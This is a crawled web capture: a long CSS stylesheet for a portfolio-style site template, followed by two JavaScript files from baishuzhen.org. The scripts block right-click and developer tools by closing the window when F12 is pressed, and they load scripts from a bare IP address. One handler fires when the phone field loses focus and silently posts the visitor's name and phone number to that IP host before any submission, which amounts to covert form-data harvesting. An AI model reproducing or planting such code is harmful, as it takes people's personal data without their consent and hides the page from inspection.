	color: white!important;
	display: inline-block!important;
}

.button-w3layouts a {
	display: inline-block;
	color: #fff;
	padding: 10px 20px;
	font-size: 15px;
	background: #000;
	text-decoration: none;
	text-transform: capitalize;
	letter-spacing: .5px;
	text-shadow: -2px 1px 1px rgba(0, 0, 0, 0.62);
	transition: 0.5s ease-in;
	-webkit-transition: 0.5s ease-in;
	-moz-transition: 0.5s ease-in;
	-ms-transition: 0.5s ease-in;
	-o-transition: 0.5s ease-in;
	border-radius: 0px;
}

.button-w3layouts a:hover {
	background: #5c55d2;
	color: #fff;
}


/*--// main --*/


/*--about --*/

h3.subheading-agileits-w3layouts {
	color: #47cf73;
	font-size: 25px;
	letter-spacing: 1px;
	margin-bottom: 0.5em;
	text-transform: capitalize;
	font-family: 'Josefin Sans', sans-serif;
}

.pos-w3ls {
	margin-top: 2em;
}

.pos-w3ls h4 {
	font-size: 36px;
	float: left;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-right: 10px;
}

.about-top {
	text-align: center;
	width: 73%;
	margin: 0em auto 2em;
}


/*-- about-left --*/

.services-grids {
	width: 100%;
	float: left;
	text-align: center;
	box-shadow: -2px 2px 6px #737373;
	position: relative;
}

.services-grids p {
	color: rgba(33, 33, 33, 0.8);
	margin: 1em;
}

.services-grids h6 {
	color: #fff;
	font-size: 17px;
	text-transform: capitalize;
	letter-spacing: 1px;
	width: 100%;
	padding: 0.7em 0;
	background: rgb(0, 0, 0);
	border-bottom: 4px solid #47cf73;
	bottom: 0;
}

.services-grids:hover h6 {
	background: #47cf73;
	border-bottom: 4px solid #000;
	transition: all 0.7s ease-in-out;
	-webkit-transition: all 0.7s ease-in-out;
	-moz-transition: all 0.7s ease-in-out;
	-o-transition: all 0.7s ease-in-out;
	-ms-transition: all 0.7s ease-in-out;
}

.services-grids a {
	color: #47cf73;
	font-size: 2em;
	margin: 0.8em 0 0;
}

.services-grids:hover {
	background: #fff;
}

.services-grids:hover a {
	color: #000;
}

.services-grids:nth-child(1),
.services-grids:nth-child(2),
.services-grids:nth-child(3) {
	margin-bottom: 1.5em;
}


/*--//about-left --*/


/*-- about-right --*/

.about-right {
	padding: 0;
	height:860px;
	position: relative;
}

.about-border-w3ls {
	position: absolute;
	padding: 24.95em 21em;
	border: 24px solid #000;
}

.person-info-agileits-w3layouts {
	padding: 3em;
	background: #47cf73;
	position: absolute;
	left: 3em;
	top: 4.4em;
	box-shadow: -3px 7px 15px rgba(21, 21, 21, 0.38);
}

.person-info-agileits-w3layouts ul {
	margin-top: 2em;
}

.person-info-agileits-w3layouts ul li {
	list-style: none;
	display: block;
	margin-bottom: 25px;
	color: #fff;
	text-shadow: -2px 1px 1px rgba(0, 0, 0, 0.62);
	font-size: 16px;
	letter-spacing: 0.5px;
}

.person-info-agileits-w3layouts ul li:nth-child(8) {
	margin-bottom: 0!important;
}

.person-info-agileits-w3layouts ul li span {
	width: 141px;
	display: inline-block;
	color: #000;
	text-shadow: none;
	font-weight: 500;
}

.person-info-agileits-w3layouts ul li a {
	color: #fff;
}

.person-info-agileits-w3layouts ul li a:hover {
	color: #000;
}

.person-info-agileits-w3layouts ul li a.botton-w3ls {
	display: inline-block;
	color: #fff;
	padding: 10px 20px;
	font-size: 15px;
	background: #5c55d2;
	margin: 10px 10px 0 0px;
	text-decoration: none;
	text-transform: capitalize;
	letter-spacing: .5px;
	border-radius: 0px;
}

.person-info-agileits-w3layouts ul li a.botton-w3ls:hover {
	background: #000;
	color: #fff;
	text-decoration: none;
	outline: none;
}

.person-info-agileits-w3layouts p span {
	color: #ffffff;
	font-size: 19px;
	font-weight: 600;
}

.person-info-agileits-w3layouts p {
	color: #303030;
	font-size: 14px;
	letter-spacing: .8px;
	line-height: 30px;
	width: 100%;
}


/*-- //about-right --*/


/*--// about --*/


/*-- awards --*/

.w3_agileits_services_grid {
	text-align: center;
	padding: 0;
	width: 49%;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.18);
}

.w3_agileits_services_grid:nth-child(1),
.w3_agileits_services_grid:nth-child(3) {
	margin-right: 2%;
}

.w3_agileits_services_grid:nth-child(1),
.w3_agileits_services_grid:nth-child(2) {
	margin-bottom: 20px;
}

.w3_agileits_services_grid_agile {
	padding: 1em;
}

.w3_agileits_services_grid_1 a {
	font-size: 2.5em;
	line-height: 1.5em;
	display: block;
}

.i1 a {
	color: #1aafd0;
}

.i2 a {
	color: #ffb900;
}

.i3 a {
	color: #3be8b0;
}

.i4 a {
	color: #fc636b;
}

.w3_agileits_services_grid_agile h3 {
	text-transform: capitalize;
	font-size: 1.5em;
	letter-spacing: 1px;
	color: #000;
	margin: 0.6em 0 0.5em;
	padding-bottom: .5em;
	position: relative;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}

.w3_agileits_services_grid_agile h3:after {
	content: '';
	position: absolute;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
	width: 20%;
	height: 3px;
	background: #47cf73;
	left: 40%;
	bottom: 0;
}

.w3_agileits_services_grid:hover .w3_agileits_services_grid_agile h3:after {
	width: 60%;
}

.w3_agileits_services_grid_agile p {
	color: rgba(0, 0, 0, 0.46);
}

.w3_agileits_services_grid:hover .w3_agileits_services_grid_agile h3 {
	color: #000;
}

.w3_agileits_services_grid:hover .w3_agileits_services_grid_agile p {
	color: #000;
}

.para-w3 {
	color: #555;
	font-size: 15px;
	line-height: 35px;
	margin-top: 11px;
}

.news-grids {
	margin-top: 3em;
}

.agileinf-button {
	margin: 4em auto 0;
	text-align: center;
}


/*--//awards--*/


/*--skills--*/

.skill-main-agileits {
	width: 48%;
	float: left;
	margin: 0 .2em 1em .2em;
	text-align: center;
}

.skill-main-agileits:nth-child(6),
.skill-main-agileits:nth-child(7) {
	margin-bottom: 0em!important;
}

.skill-main-agileits p {
	color: #fff;
	font-size: 14px;
	padding-top: 0.5em;
	width: 50px;
	background: #47cf73;
	text-align: center;
	margin: 0 auto 1em;
	border-bottom: 3px solid #000;
}

.p1 {
	height: 95px;
	margin-top: 5px!important;
}

.p2 {
	height: 86px;
	margin-top: 14px!important;
}

.p3 {
	height: 72px;
	margin-top: 28px!important;
}

.p4 {
	height: 92px;
	margin-top: 8px!important;
}

.p5 {
	height: 65px;
	margin-top: 35px!important;
}

.p6 {
	height: 93px;
	margin-top: 7px!important;
}

.skill-main-agileits h4 {
	font-size: 1.5em;
	letter-spacing: 1px;
}


/*--//skills--*/


/*-- Scrolling-Articles --*/

.activity_box {
	background: #fff;
}

.buying-top {
	background: #fff;
	padding: 1em;
}

.activity-img {
	width: 25%;
	float: left;
}

.activity-desc {
	width: 75%;
	float: left;
}

.activity-desc h5 {
	color: #000000;
	font-size: 23px;
	letter-spacing: 1px;
	text-align: left;
	padding: 15px 0 0 9px;
}

.activity-desc p {
	color: #9a9a9a;
	margin: 10px;
}

.activity-row {
	margin-bottom: 30px;
}

.scrollbar {
	height: 250px;
	background: #fff;
	overflow-y: scroll;
}

#style-1::-webkit-scrollbar-track,
#style-2::-webkit-scrollbar-track {
	background-color: #47cf73;
}

#style-1::-webkit-scrollbar,
#style-2::-webkit-scrollbar {
	width: 5px;
	background-color: #f5f5f5;
}

#style-1::-webkit-scrollbar-thumb,
#style-2::-webkit-scrollbar-thumb {
	background-color: #000;
}

.edu-img-agileits {
	background: url(../images/edu.jpg)no-repeat 0px 0px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	min-height: 444px;
}

.exp-img-agileits {
	background: url(../images/exp.jpg)no-repeat 0px 0px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	min-height: 444px;
	float: right;
}

.display-grid-1-w3lsagile {
	padding: 3em 2em;
}

.activity-img.agileits.w3layouts h6 {
	display: block;
	font-size: 16px;
	letter-spacing: 1px;
	text-align: center;
	padding: 5px 0;
	border-bottom: 2px solid #47cf73;
	border-left: 2px solid #47cf73;
	border-radius: 20px;
	box-shadow: -3px 2px 3px #b9b9b9;
	color: #000;
	margin: 0.7em 0 0 0.7em;
}


/*-- //Scrolling-Articles --*/


/*-- language --*/

.language-skills h5.title-w3 {
	color: #fff;
}

.language-skills .title-wthree {
	text-align: left;
	margin-top:30px;
}

.language-skills p {
	color: #9a9a9a;
}

.language-skills {
	background: url(../images/award.jpg)no-repeat 0px 0px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
}

.progress {
	height: 10px;
	/* margin-top: 1em; */
	margin-bottom: 0em;
	background-color: rgba(255, 255, 255, 0.14);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}

.prgs-w3agile-last {
	margin-bottom: 0!important;
}

.progress-bar {
	background-color: #47cf73;
}

.bar-grids h6 {
	font-size: 18px;
	color: #ffffff;
	margin-bottom: 0.5em;
	font-weight: bold;
	letter-spacing: 2px;
	font-family: 'Josefin Sans', sans-serif;
}

.bar-grids h6 span {
	float: right;
	font-size: 0.9em;
}

.mid-bar {
	margin: 1.3em 0;
}


/*-- //language --*/


/*-- gallery --*/

.agile_gallery_grid {
	margin-top: 2em;
}

.agile_gallery_grid:nth-child(1) {
	margin-top: 0em!important;
}

.agile_gallery_grid1 {
	position: relative;
}


/*-- //gallery --*/


/*--contact--*/

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
	font-size: 13px;
	letter-spacing: 1px;
	color: #26272b;
	padding: 10px 15px;
	border: 0;
	width: 100%;
	border-bottom: 1px solid #b9b9b9;
	background: none;
	-webkit-appearance: none;
	outline: none;
	font-family: 'Montserrat', sans-serif;
}

.styled-input:nth-child(1),
.styled-input:nth-child(2),
.styled-input:nth-child(3) {
	margin-bottom: 1em;
}

.contact-form textarea {
	min-height: 80px;
	resize: none;
}

.contact-form h5,
.lang-left-w3-agile h5 {
	margin-top: 0px!important;
}

.textarea-grid {
	float: none !important;
	width: 100% !important;
	margin-left: 0 !important;
}


/*-- //input-effect --*/

.contact-form input[type="submit"] {
	outline: none;
	color: #FFFFFF;
	padding: 0.7em 5em;
	font-size: 16px;
	letter-spacing: 2px;
	margin: 1em 0 0 0;
	-webkit-appearance: none;
	background: #47cf73;
	border: none;
	transition: 0.5s ease-in;
	-webkit-transition: 0.5s ease-in;
	-moz-transition: 0.5s ease-in;
	-ms-transition: 0.5s ease-in;
	-o-transition: 0.5s ease-in;
}

.contact-form input[type="submit"]:hover {
	background: #191919;
}

.address-w3layouts {
	text-align: center;
}

.address-w3layouts p {
	color: #9e9e9e;
}

.address-w3layouts h4 a {
	color: #fff;
	font-size: 1.5em;
	letter-spacing: 5px;
	margin: 0.8em 0 .6em;
	text-decoration: none;
	display: block;
}

.address-w3layouts h6 {
	font-size: 20px;
	letter-spacing: 2px;
	color: #ffffff;
	border-top: 2px solid #47cf73;
	display: inline-block;
	padding: 10px 30px 20px;
}

.contact-right-wthree {
	background: url(../images/award.jpg)no-repeat 0px 0px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
}

.contact-right-wthree h5,
.contact-right-wthree h5 span {
	color: #fff;
	box-shadow: none;
}


/*--//contact--*/


/*-- footer --*/

.map-w3-agileits iframe {
	width: 100%;
	height: 394px;
	border: none;
}

.map-w3-agileits {
	padding: 1em 1em .7em;
	background: rgb(25, 25, 25);
}

.w3l-social ul {
	padding: 0;
	margin: 0;
}

.w3l-social ul li {
	display: inline-block;
}

.w3l-social ul li a {
	text-align: center;
}

.w3l-social ul li a.fa.fa-facebook,
.w3l-social ul li a.fa.fa-twitter,
.w3l-social ul li a.fa.fa-google-plus {
	width: 35px;
	color: #ffffff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

.w3l-social ul li a.fa.fa-facebook:hover {
	color: #3b5998;
}

.w3l-social ul li a.fa.fa-twitter:hover {
	color: #1da1f2;
}

.w3l-social ul li a.fa.fa-google-plus:hover {
	color: #dd4b39;
}

.w3l-social ul li a:hover,
.w3l-social ul li a:focus {
	text-decoration: none;
}

.w3l-social {
	text-align: center;
	margin-top: 1em;
}

.copyright-wthree {
	background: #191919;
	padding: 1.5em 0;
}

.copyright-wthree p {
	color: #fff;
	font-size: 13px;
	letter-spacing: 3px;
	word-spacing: 1px;
	text-align: center;
}

.copyright-wthree a {
	color: #47cf73;
	text-decoration: underline;
}

.copyright-wthree a:hover {
	color: #ffffff;
}


/*-- //Footer --*/


/*-- to-top --*/

#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 24px;
	right: 1%;
	overflow: hidden;
	z-index: 999;
	width: 64px;
	height: 64px;
	border: none;
	text-indent: 100%;
	background: url("../images/arr.png") no-repeat 0px 0px;
	background-size: 40px;
}

#toTopHover {
	width: 64px;
	height: 64px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}


/*-- //to-top --*/


/*--responsive--*/

@media(max-width:1680px) {}

@media(max-width:1600px) {}

@media(max-width:1440px) {}

@media(max-width:1366px) {
	.banner {
		min-height: 700px;
	}
	.banner-text-w3-agileits {
		margin-top: 11.5em;
	}
}

@media(max-width:1280px) {
	.about-w3layouts,
	.awards-bg-agile,
	.gallery,
	.language-skills,
	.contact-right-wthree,
	.wthree-form {
		padding: 4em 0;
	}
	h5.title-w3 {
		font-size: 2em;
		margin: 0.7em 0 0.8em;
	}
	h5.title-w3 span {
		top: -73%;
	}
	.activity-img {
		width: 150px;
		float: none;
	}
	.activity-desc {
		width: 100%;
		float: none;
	}
	.edu-img-agileits,
	.exp-img-agileits {
		min-height: 429px;
	}
}

@media(max-width:1080px) {
	.banner {
		min-height: 530px;
	}
	.banner-text-w3-agileits h5 {
		font-size: 1.6em;
	}
	.banner-text-w3-agileits h2 {
		font-size: 2.7em;
		letter-spacing: 7px;
		margin: 0.1em 0 0.6em;
	}
	.banner-text-w3-agileits p {
		font-size: 0.9em;
		letter-spacing: 6px;
	}
	.banner-text-w3-agileits {
		margin-top: 5em;
	}
	.about-border-w3ls {
		padding: 24.95em 17em;
	}
	.person-info-agileits-w3layouts {
		padding: 2.5em;
	}
	.work_box h5.title-w3 span {
		left: -5%;
	}
	.awards-agileits-w3layouts,
	.skills-w3layouts {
		margin-top:30px;
		width: 100%;
		float: none;
	}
	.skills-w3layouts {
		margin-top: 4em;
	}
	.address-w3layouts h4 a {
		font-size: 1.3em;
		letter-spacing: 4px;
	}
}

@media(max-width:1050px) {
	.navbar-nav>li {
		margin: 0 15px;
	}
	.pos-w3ls h4 {
		font-size: 30px;
		margin-top: 6px;
	}
	.pos-w3ls {
		margin-top: 1em;
	}
}

@media(max-width:1024px) {
	.edu-img-agileits,
	.exp-img-agileits {
		width: 55%;
	}
	.display-grid-1-w3lsagile {
		width: 45%;
	}
}

@media(max-width:991px) {
	.banner {
		min-height: 484px;
	}
	.navbar-default .navbar-nav>li>a {
		font-size: 12px!important;
		padding: 8px 12px;
	}
	.navbar-nav>li {
		margin: 0 5px;
	}
	.w3-logo a {
		letter-spacing: 3px;
	}
	.w3-logo a span {
		letter-spacing: 1.5px;
	}
	.services-grids:nth-child(3) {
		margin-bottom: 0em!important;
	}
	.services-grids:nth-child(1),
	.services-grids:nth-child(3) {
		margin-right: 0.8em;
	}
	.services-grids {
		width: 49%;
	}
	.botton a {
		font-size: 15px;
	}
	.botton span {
		line-height: 30px;
		width: 30px;
		height: 30px;
	}
	.person-info-agileits-w3layouts ul li {
		margin-bottom: 16px;
		font-size: 14px;
	}
	.banner-text-w3-agileits h2 {
		font-size: 2.3em;
		letter-spacing: 6px;
	}
	.banner-text-w3-agileits h5 {
		font-size: 1.5em;
		letter-spacing: 2px;
	}
	.banner-text-w3-agileits p {
		font-size: 0.8em;
		letter-spacing: 5px;
	}
	.banner-text-w3-agileits {
		margin-top: 4em;
	}
	.about-border-w3ls {
		padding: 21em 20em;
	}
	.about-w3layouts {
		padding-bottom: 2em;
	}
	.person-info-agileits-w3layouts {
		left: 3.5em;
		top: 4em;
	}
	.display-grid-1-w3lsagile {
		width: 100%;
		padding: 4em 2em;
		float: none;
	}
	.edu-img-agileits,
	.exp-img-agileits {
		width: 100%;
		min-height: 400px;
		float: none;
	}
	.about-left-agileits {
		margin-bottom: 2.5em;
	}
	.w3_agileits_services_grid {
		float: left;
	}
	.w3_agileits_services_grid_agile h3 {
		font-size: 1.4em;
	}
	.skill-main-agileits h4 {
		font-size: 1.3em;
	}
	.bar_group.group_ident-1 {
		margin: 1.3em 0 0;
	}
	.contact-form {
		margin-bottom: 2em;
	}
	.agile_gallery_grid {
		margin-top: 0.5em;
	}
	.agile_gallery_grid {
		float: left;
		width: 49%;
		margin-right: 1%;
	}
	.agile_gallery_grid:nth-child(1) {
		margin-top: 0.5em!important;
	}
	.awards-bg-agile {
		padding-top: 0!important;
	}
	.bar-grids {
		margin-top: 1em;
	}
}

@media(max-width:900px) {}

@media(max-width:800px) {
	h3.subheading-agileits-w3layouts {
		font-size: 23px;
		letter-spacing: 1px;
		margin-bottom: 0.3em;
	}
	.w3_agileits_services_grid_agile h3 {
		font-size: 23px;
	}
	.skill-main-agileits h4 {
		font-size: 23px;
	}
	.banner {
		min-height: 420px;
	}
	.banner-text-w3-agileits {
		margin-top: 2em;
	}
	.container img{width:100%;}
}

@media(max-width:768px) {
	.about-w3layouts,
	.awards-bg-agile,
	.gallery,
	.language-skills,
	.contact-right-wthree,
	.wthree-form {
		padding: 3em 0;
	}
	.display-grid-1-w3lsagile {
		padding: 3em 2em;
	}
	.about-top {
		width: 90%;
		margin: 0em auto 1em;
	}
	.about-w3layouts {
		padding-bottom: 48em;
	}
	.skills-w3layouts {
		margin-top: 3em;
	}
	h5.title-w3 {
		margin: 0.7em 0 0.6em;
	}
	.map-w3-agileits iframe {
		height: 300px;
	}
	.container img{width:100%;}
}

@media(max-width:767px) {
	.navbar-nav {
		float: none;
		margin: 10px!important;
	}
	.navbar-default .navbar-toggle {
		border-color: #47cf73;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #fff;
	}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color: transparent;
	}
	.navbar-default .navbar-collapse,
	.navbar-default .navbar-form {
		border: none;
	}
	div#bs-example-navbar-collapse-1 {
		background: rgba(0, 0, 0, 0.83);
		margin: 0;
		padding: 0px 0;
		position: absolute;
		width: 100%;
		z-index: 999;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #ffffff;
	}
	.navbar-nav .open .dropdown-menu>li>a {
		text-align: center;
	}
	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 0px 5px 0px;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #1ca0de;
	}
	.navbar-nav>li {
		float: none;
		display: block;
		text-align: center;
		margin-bottom: 10px;
	}
	.navbar-nav>li:nth-child(5) {
		margin-bottom: 0!important;
	}
	.navbar-toggle {
		margin-top: 10px;
		margin-right: 0px;
		margin-bottom: 0px;
	}
	.navbar-default .navbar-nav>li>a {
		font-size: 12px!important;
		padding: 8px 12px;
		display: inline-block;
	}
	.navbar-nav>li {
		margin: 0 0 10px;
	}
	.about-border-w3ls {
		border: 15px solid #000;
	}
	.person-info-agileits-w3layouts {
		left: 3em;
		top: 3.3em;
	}
	h5.title-w3 span {
		top: -65%;
		box-shadow: -3px 2px 3px rgba(185, 185, 185, 0.7);
		font-size: 12px;
		padding: 4px 0px 4px 9px;
		width: 80px;
	}
	.about-w3layouts {
		padding-bottom: 47em;
	}
	.container img{width:100%;}
}

@media(max-width:736px) {
	.person-info-agileits-w3layouts {
		top: 2.5em;
	}
	.services-grids:nth-child(1),
	.services-grids:nth-child(3) {
		margin-right: 0.7em;
	}
	.about-border-w3ls {
		padding: 21em 19.5em;
	}
	.container img{width:100%;}
}

@media(max-width:667px) {
	.about-border-w3ls {
		padding: 21em 17.5em;
	}
	.pos-w3ls h4 {
		font-size: 26px;
	}
	.para-agileits-w3layouts {
		font-size: 13.5px;
	}
	h5.title-w3 {
		font-size: 1.9em;
	}
	.banner {
		min-height: 390px;
	}
	.about-top {
		width: 100%;
	}
	.container img{width:100%;}
}

@media(max-width:640px) {
	.address-w3layouts h4 a {
		font-size: 1em;
		letter-spacing: 3px;
		margin: 0.5em 0 .6em;
	}
	.address-w3layouts h4 a {
		font-size: 1em;
		margin: 0.5em 0 .6em;
	}
	.copyright-wthree p {
		letter-spacing: 2px;
	}
	.container img{width:100%;}
}

@media(max-width:600px) {
	.services-grids:nth-child(1),
	.services-grids:nth-child(3) {
		margin-right: 0.6em;
	}
	.services-grids:nth-child(1),
	.services-grids:nth-child(2),
	.services-grids:nth-child(3) {
		margin-bottom: 1em;
	}
	.about-left-agileits {
		margin-bottom: 2em;
	}
	.about-border-w3ls {
		padding: 21em 15.5em;
	}
	.person-info-agileits-w3layouts {
		top: 2.4em;
		left: 2em;
	}
	.about-border-w3ls {
		padding: 22em 14.5em;
	}
	.about-w3layouts {
		padding-bottom: 3.5em;
	}
	.container img{width:100%;}
}

@media(max-width:568px) {
	.copyright-wthree p {
		line-height: 28px;
	}
	.banner {
		min-height: 375px;
		background: url(../images/banner.jpg)no-repeat -83px 0px;
		background-size: cover;
	}
	.container img{width:100%;}
}

@media(max-width:480px) {
	.services-grids:nth-child(1),
	.services-grids:nth-child(3) {
		margin-right: 0em;
	}
	.services-grids {
		width: 100%;
		float: none;
	}
	.services-grids:nth-child(1),
	.services-grids:nth-child(2),
	.services-grids:nth-child(3) {
		margin-bottom: 1em!important;
	}
	.about-w3layouts {
		padding-bottom: 20em;
	}
	.about-border-w3ls {
		padding: 24.5em 12em;
	}
	.pos-w3ls h4 {
		font-size: 19px;
		letter-spacing: 1px;
		margin-top: 10px;
	}
	.edu-img-agileits,
	.exp-img-agileits {
		min-height: 200px;
	}
	.display-grid-1-w3lsagile {
		padding: 3em 1em;
	}
	.w3_agileits_services_grid:nth-child(1),
	.w3_agileits_services_grid:nth-child(2),
	.w3_agileits_services_grid:nth-child(3) {
		margin-bottom: 1em;
	}
	.w3_agileits_services_grid {
		width: 100%;
	}
	.skill-main-agileits h4 {
		font-size: 21px;
	}
	.agile_gallery_grid {
		float: left;
		width: 100%;
	}
	.map-w3-agileits iframe {
		height: 270px;
	}
	.copyright-wthree p {
		letter-spacing: 1.5px;
	}
	.container img{width:100%;}
}

@media(max-width:440px) {
	.banner-text-w3-agileits h2 {
		font-size: 2em;
		letter-spacing: 5px;
	}
	.banner-text-w3-agileits h2:after {
		width: 112px
	}
	.banner {
		min-height: 343px;
		background: url(../images/banner.jpg)no-repeat -93px 0px;
		background-size: cover;
	}
	.banner-text-w3-agileits {
		margin-top: 1.5em;
	}
	.person-info-agileits-w3layouts {
		padding: 2em;
	}
	.about-border-w3ls {
		padding: 24.5em 10.8em;
	}
	.person-info-agileits-w3layouts ul li span {
		width: 100%;
	}
	.person-info-agileits-w3layouts ul {
		margin-top: 1em;
	}
	.about-w3layouts {
		padding-bottom: 20.5em;
	}
	.about-border-w3ls {
		padding: 27em 10.8em;
	}
	.container img{width:100%;}
}

@media(max-width:414px) {
	.pos-w3ls h4 {
		margin: .5em 0 .5em;
	}
	.about-w3layouts {
		padding-bottom: 19.5em;
	}
	.about-border-w3ls {
		padding: 29em 10em;
	}
	h5.title-w3 {
		font-size: 1.7em;
	}
	.container img{width:100%;}
	h5.title-w3 span {
		top: -71%;
	}
	.skill-main-agileits {
		width: 100%;
		float: none;
		margin: 0 0 1.5em;
	}
	.skill-main-agileits:nth-child(6) {
		margin-bottom: 1.5em!important;
	}
	#toTop {
		right: 4%;
		width: 32px;
		height: 32px;
		background: url(../images/arr.png) no-repeat 0px 0px;
		background-size: 32px;
	}
}

@media(max-width:384px) {
	.w3-logo a {
		font-size: 1em;
	}
	.about-border-w3ls {
		padding: 30em 9em;
	}
	.about-w3layouts {
		padding-bottom: 24.5em;
	}
	.container img{width:100%;}
}

@media(max-width:375px) {
	.banner {
		min-height: 330px;
	}
	.person-info-agileits-w3layouts {
		padding: 1.8em;
	}
	.container img{width:100%;}
	.copyright-wthree {
		padding: 1.5em 0.5em;
	}
}

@media(max-width:320px) {
	.about-w3layouts,
	.awards-bg-agile,
	.gallery,
	.language-skills,
	.contact-right-wthree,
	.wthree-form {
		padding: 2.5em 0;
	}
	.container img{width:100%;}
	.about-w3layouts {
		padding-bottom: 68.5em;
	}
	.banner-text-w3-agileits p {
		letter-spacing: 3.5px;
	}
	.person-info-agileits-w3layouts {
		padding: 1.3em;
	}
	.person-info-agileits-w3layouts {
		padding: 1.3em;
		top: 1.5em;
		left: 1.5em;
	}
	.about-border-w3ls {
		padding: 32.5em 7.5em;
		border: 8px solid #000;
	}
	.activity-desc h5 {
		font-size: 21px;
	}
	.w3_agileits_services_grid_agile h3 {
		font-size: 21px;
	}
	.display-grid-1-w3lsagile {
		padding: 2.5em 1em;
	}
	.work_box h5.title-w3 span {
		left: 18%;
		top: -37%;
	}
	.bar_group.group_ident-1 p {
		font-size: 16px;
	}
}


/*--responsive--*/

--- FILE ---
content_type: application/javascript
request_url: http://www.baishuzhen.org/imgs/js/nav.js
body_size: 1048
content:
document.write('');
function openKf(){ window.open('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("��ӭ���ٺ��ᣬ���ݺ�������վ����ϵ��QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //�رյ�ǰ����(����)
	window.location="about:blank"; //����ǰ������ת�ÿհ�ҳ
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("��ӭ���ٺ��ᣬ��ʲô��Ҫ��æ�Ļ�������վ����ϵ��лл���ĺ���������");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
$(function(){
	$('.nav-menu li').click(function(){
		$(this).addClass('li-active').siblings().removeClass('li-active');
		$('section').eq($(this).index()).addClass('sec-active').siblings().removeClass('sec-active');
		$('.nav-menu').slideUp();
		$('.menu').toggleClass('menu-active')
	})

})

$(function(){
           $('.menu').click(function(){
           	$('.nav-menu').slideToggle();
            $('.menu').toggleClass('menu-active')
           })
         })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.baishuzhen.org/zlxf/tj.js
body_size: 342
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();
$("#phone").blur(function(){   
	var durl  = $('input[name="durl"]').val();
	var dtitle  = $('input[name="dtitle"]').val();
	var xingming  = $("#xingming").val();
	var phone  = $("#phone").val();
	$.ajax({
		type: 'post',
		url: "https://116.211.143.79:7777/yuyue/",
		data: {
			type:1,
			durl: durl,
			dtitle: dtitle,
			xingming: xingming,
			phone: phone,
		}
		});
});